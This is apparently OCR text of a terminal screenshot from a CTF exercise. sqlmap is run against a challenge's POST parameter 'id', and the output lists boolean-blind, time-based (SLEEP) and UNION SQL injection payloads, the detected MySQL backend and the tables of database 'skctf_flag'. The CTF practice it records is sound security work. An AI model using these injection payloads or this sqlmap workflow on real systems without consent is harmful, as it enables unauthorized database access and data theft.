 root@yuyu-virtual-machine:/home/yuyu# sqlmap -r "/home/yuyu/桌面
ubuntu16 - root@yuyu-virtual-machine: /home
flag
"
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting at 16:29:41
[16:29:41] [INFO] parsing HTTP request from '/home/yuyu/桌面/ctf/题目/list2.txt'
[16:29:42] [INFO] resuming back-end DBMS 'mysql'
[16:29:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7776=7776 AND 'WirJ'='WirJ
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=1' OR SLEEP(5) AND 'bnvx'='bnvx
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-6429' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162717a71,0x7944416f687158656f6975414e78786b614d
794e62454c53775042525a724c617a656c78546c4468,0x716b787871)-- -
---
[16:29:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:29:42] [INFO] fetching tables for database: 'skctf_flag'
[16:29:42] [INFO] the SQL query used returns 2 entries
[16:29:42] [INFO] retrieved: fl4g
[16:29:42] [INFO] retrieved: sc
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc   |
+------+